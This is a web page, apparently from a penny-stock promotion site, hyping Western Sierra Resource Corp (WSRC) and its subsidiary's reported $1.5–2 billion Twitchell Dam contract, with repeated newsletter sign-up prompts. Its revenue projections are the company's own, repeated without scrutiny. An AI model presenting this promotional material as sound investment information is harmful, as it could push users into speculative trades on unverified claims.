<p style="text-align: justify;"><span data-contrast="auto">Western Sierra Resource Corp (OTCMKTS: WSRC) is up over 40% on about $1 million in dollar volume after the Company announced its recently acquired subsidiary Mitigation Solutions, LLC (MSL) and the Santa Maria Valley Water Conservation District (SMVWCD) in Santa Barbara County, CA. A Final Contract was ratified by all Parties on October 19, 2022. Under this final Contract, MSL will mitigate damage and restore the Twitchell Dam and Reservoir to its original holding capacities at cost of from $1.5 Billion to $2 Billion. The Contract allows for adjustment in the scope and term of the project &#8211; over an anticipated completion schedule of 7 to 10 years. Gross revenue to the Company is estimated to average $200 million annually. Two additional projects are currently in queue. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">WSRC has a history of big moves running from $0.05 to $0.50 during the summer during the summer of 2021. Earlier this month the Company acquired 100% of the stock and assets of Mitigation Solutions, LLC (MSL) toward achieving one of its natural resource management and development objectives. In a stock and cash transaction, MSL has become a wholly owned subsidiary of WSRC, providing the Company with capacity to mitigate water contamination, dam stabilization, and remediate sedimentation-affected large-scale water supplies for municipalities and Special Districts across the Country. This scheduled revenue enhances the Company&#8217;s ability to fund its other natural resource projects without debt or dilution.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/dKQbI1dWp_g?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="http://microcapdaily.wpengine.com/wp-content/uploads/2022/09/descarga-3.png"><img loading="lazy" decoding="async" class="alignright wp-image-38503 " src="http://microcapdaily.wpengine.com/wp-content/uploads/2022/09/descarga-3.png" alt="" width="130" height="130" srcset="https://microcapdaily.com/wp-content/uploads/2022/09/descarga-3.png 225w, https://microcapdaily.com/wp-content/uploads/2022/09/descarga-3-150x150.png 150w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a><a href="https://westernsierraresource.com/" target="_blank" rel="noopener">Western Sierra Resource Corp</a> (OTCMKTS: WSRC)</strong> founded in 1907, Western Sierra Resource Corporation has a 115-year history as gold and silver mining company with projects in Arizona, Nevada, California, and Mexico. WSRC currently owns six precious metal reserves in Arizona. In 2014 the Company broadened its vision to include natural (and renewable) resources with its acquisition of water rights and associated infrastructure assets in Colorado for purposes of irrigating and cultivating industrial hemp; processing hemp for manufacture of various building products; and for construction of affordable homes utilizing hemp-based materials-among other beneficial uses. WSRC&#8217;s intent is to become a broad-based resource company with high value, income generating assets that include water conservation projects, real estate, agriculture, precious metals, helium, and associated &#8220;green&#8221; technologies.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year WSRC announced consistent with its May 11, 2022, press release, WSRC&#8217;s final review and acceptance of a $25 Million Funding Agreement was completed May 16, 2022; and subsequently executed by all Parties. This Funding Agreement with Beton Inc. represents $25 million in a combination of Debt and Equity Financing without dilution for the Company&#8217;s shareholders.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">The Company announced its acquisition of 100% of the stock and assets of Mitigation Solutions, LLC (MSL) toward achieving one of its natural resource management and development objectives. In a stock and cash transaction, MSL has become a wholly owned subsidiary of WSRC, providing the Company with capacity to mitigate water contamination, dam stabilization, and remediate sedimentation-affected large-scale water supplies for municipalities and Special Districts across the Country.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">MSL&#8217;s first Mitigation Agreement as a WSRC Company was accepted by the Santa Maria Valley Water Conservation District (SMVWCD) Board of Directors and executed Saturday, September 17, 2022. This Mitigation Agreement pertains to Federal Emergency Management Agency (&#8220;FEMA&#8221;) funding, as well as other Federal Agency funding, to which SMVWCD is beneficiary for immediate use at the Twitchell Dam and Reservoir Mitigation Project Site. The project is expected to require 7-10 years to complete and entails emergency removal of ash-contaminated sediments to stabilize Twitchell Dam; restoration of the Twitchell Reservoir to original operational capacities; and mitigation of influent-contaminated sediments, water contamination and deposit of soils from upstream drainages. The Twitchell Dam and Reservoir site is the first of several California locations where these contract services may be performed by MSL. Mitigation Agreement details to follow. MSL&#8217;s Principals are joining WSRC&#8217;s management team.</span></p>
<p>https://twitter.com/greatstockpicks/status/1584956251032915969</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on WSRC Subscribe to <a href="https://microcapdaily.wpengine.com/" target="_blank" rel="noopener">Microcapdaily.com</a> Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=WSRC&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="WSRC" /></p>
<p style="text-align: justify;"><span data-contrast="auto">As stated under this final Contract, MSL will mitigate damage and restore the Twitchell Dam and Reservoir to its original holding capacities at cost of from $1.5 Billion to $2 Billion. The Contract allows for adjustment in the scope and term of the project &#8211; over an anticipated completion schedule of 7 to 10 years. Gross revenue to the Company is estimated to average $200 million annually. Two additional projects are currently in queue. Ratification of the Final Contract precipitates commencement of Phase I operations within seven (7) days, and continuous ramp-up over the next several months. The Company has secured $40 million in equipment financing and a $150 million Line of Credit for phased mobilization immediately available through institutional providers.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">MSL will secure Federal reimbursement funding for SMVWCD from Infrastructure Investment and Jobs Act, The Inflation Reduction Act and the 2022 Omnibus Appropriations Bill through various Federal and State agencies, primarily the Federal Emergency Management Agency (FEMA), United States department of Agriculture (USDA), and the U.S. Department of Transportation (USDOT). Additional financial participation by other Federal and State Agencies is anticipated.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Federal Funding for SMVWCD (as beneficiary) applies first to stabilization of the Twitchell Dam and restoration of the ~224,300-acre-foot (~73.07 billion gallon) Twitchell Reservoir. MSL will remove and repurpose approximately 40 to 60 million cubic yards of ash-contaminated and non-contaminated sediments from the Reservoir basin. This sediment has collected in the Reservoir over the last four decades and has vastly reduced the Reservoir ability to recharge the local groundwater and aquafer that local agriculture and food production depends on. Returning the Reservoir to its original holding capacity also allows the Twitchell Dam and Reservoir to function effectively as an essential flood control structure and source of water to fight wildfires.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Secondly, the scope of the project encompasses mitigation of influent-contaminated sediments, water contamination, and preemptively addresses the deposit of eroding soils from upstream drainages to mitigate future adverse effects for the Reservoir and damage to the Dam that sustains it. Global Clean Water, Inc. (GCW) has contracted with both WSRC and MSL to address functions in each of the four (or more) phases of the Twitchell project.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">With the acquisition of MSL by WSRC, MSL&#8217;s Principals have joined WSRC&#8217;s management team and bring with them a combined 200 years of disaster response/relief, mitigation, and restoration experience to the Company. This experience specifically includes, but is not limited to, natural disaster damage assessment, response, and recovery activities; flood-contaminated waterway restoration; mitigation of factors compromising lake, reservoir, and municipal water storage facility integrity; and failed water delivery system reconstruction. Global Clean Water, Inc., with its specialized protocols for mitigating contamination in potable water supplies, will be integral to these and other project requirements.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Photographic records, video, and written documentation will be made available throughout the term of the Twitchell project (and as specific on-site objectives are attained) for the benefit of the Santa Maria Valley Water Conservation District, its residents, and the Company&#8217;s shareholders.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Western Sierra Announces FINAL Contract for $1.5 Billion Federally Funded Project Through the Company’s Wholly Owned Subsidiary <a href="https://twitter.com/search?q=%24WSRC&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$WSRC</a> <a href="https://twitter.com/hashtag/wsrcnews?src=hash&amp;ref_src=twsrc%5Etfw">#wsrcnews</a></p>
<p>Read More ⬇️<a href="https://t.co/gFc7zeT7RF">https://t.co/gFc7zeT7RF</a></p>
<p>&mdash; Western Sierra Resource (@WSRCorp) <a href="https://twitter.com/WSRCorp/status/1584907906356596738?ref_src=twsrc%5Etfw">October 25, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>For More on WSRC Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-contrast="auto"><span class="TextRun SCXW116662901 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><strong><span class="NormalTextRun SCXW116662901 BCX8">Currently trading at a $12 million market </span><span class="NormalTextRun SCXW116662901 BCX8">valuation</span></strong><span class="NormalTextRun SCXW116662901 BCX8"><strong> WSRC</strong> OS is 312,136,648 and there </span><span class="NormalTextRun ContextualSpellingAndGrammarErrorV2Themed SCXW116662901 BCX8">is</span><span class="NormalTextRun SCXW116662901 BCX8"> 111,263,126 shares in the float. The Company carries its water rights at $49 million on the balance sheet and $9.7 million in </span><span class="NormalTextRun SCXW116662901 BCX8">liabilities</span><span class="NormalTextRun SCXW116662901 BCX8">. WSRC is an exciting story developing in small caps, they just secured $25 million in funding, acquired Mitigation Solutions, LLLC and signed an agreement with the Santa Maria Valley Water Conservation District (SMVWCD) in Santa Barbara County, CA for the mitigation of Twitchell Dam and Reservoir. The Agreement has a value of $1.976 Billion payable over the 7-to-10-year term of the project-an estimated $200 million in average annual gross revenue. This scheduled revenue enhances the Company&#8217;s ability to fund its other natural resource projects without debt or dilution.</span></span> </span><strong>We will be updating on WSRC on a daily basis so make sure you are subscribed to microcapdaily.com so you know what is going on with WSRC.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Disclosure: we hold no position in WSRC either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_39055&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified\/&quot;,&quot;postId&quot;:39055,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/wsrc/" rel="tag">WSRC</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/vnue-inc-otcmkts-vnue-big-move-as-co-partners-with-kokku-to-bring-vnue-festival-multi-stage-experience-on-roblox-and-to-uplist-to-national-exchange/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>VNUE Inc (OTCMKTS: VNUE) Big Move as Co Partners with Kokku to Bring VNUE Festival &#038; Multi-Stage Experience on Roblox and to Uplist to National Exchange</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/cgrowth-capital-inc-otcmkts-cgra-steady-rise-northbound-as-company-tweets-they-are-working-on-an-acquisition-news-is-on-the-way/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>CGrowth Capital Inc (OTCMKTS: CGRA) Steady Rise Northbound as Company Tweets They are Working on an Acquisition &#038; News is on the Way</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-blue-sky-breakout-as-subsidiary-msl-inks-enormous-contract-to-restore-the-twitchell-dam-and-reservoir/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="381" height="240" src="https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019.jpg 960w, https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019-300x189.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019-768x484.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019-150x95.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019-696x439.jpg 696w" sizes="auto, (max-width: 381px) 100vw, 381px" />									<img width="80" height="50" src="https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019.jpg 960w, https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019-300x189.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019-768x484.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019-150x95.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/11/fl_twitchell_reservoir-6505_08_29_2019-696x439.jpg 696w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Western Sierra Resource Corp (OTCMKTS: WSRC) Blue Sky Breakout as Subsidiary MSL Inks Enormous Contract to Restore the Twitchell Dam and Reservoir</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-major-move-northbound-as-co-completes-audit-files-s-1-initial-step-towards-nasdaq-listing/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="387" height="205" src="https://microcapdaily.com/wp-content/uploads/2014/11/oil-gas5.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/oil-gas5.png 387w, https://microcapdaily.com/wp-content/uploads/2014/11/oil-gas5-300x159.png 300w, https://microcapdaily.com/wp-content/uploads/2014/11/oil-gas5-351x185.png 351w" sizes="auto, (max-width: 387px) 100vw, 387px" />									<img width="80" height="42" src="https://microcapdaily.com/wp-content/uploads/2014/11/oil-gas5.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/oil-gas5.png 387w, https://microcapdaily.com/wp-content/uploads/2014/11/oil-gas5-300x159.png 300w, https://microcapdaily.com/wp-content/uploads/2014/11/oil-gas5-351x185.png 351w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Western Sierra Resource Corp (OTCMKTS: WSRC) Major Move Northbound as Co Completes Audit &#038; Files S-1 Initial Step Towards NASDAQ Listing</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-powerful-comeback-as-silver-state-mining-group-consummated-negotiations-underway-to-acquire-25000-acre-fchpa-helium-project/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="374" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/12/Oil-Exploration2-e1419868486817.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="51" src="https://microcapdaily.com/wp-content/uploads/2014/12/Oil-Exploration2-e1419868486817.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Western Sierra Resource Corp (OTCMKTS: WSRC) Powerful Comeback as Silver State Mining Group Consummated &#038; Negotiations Underway to Acquire 25,000-acre FCHPA Helium Project</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-parabolic-run-as-co-looks-to-aqcuire-sage-hen-mining-claims-in-nevada-operator-silver-state-mining-group-inc-ssmg/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2015/02/goldcorpmine630.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/02/goldcorpmine630.jpg 630w, https://microcapdaily.com/wp-content/uploads/2015/02/goldcorpmine630-300x180.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2015/02/goldcorpmine630.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/02/goldcorpmine630.jpg 630w, https://microcapdaily.com/wp-content/uploads/2015/02/goldcorpmine630-300x180.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Western Sierra Resource Corp (OTCMKTS: WSRC) Parabolic Run as Co Looks to Aqcuire Sage Hen Mining claims in Nevada operator Silver State Mining Group, Inc. (“SSMG”)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-39055 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39055' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
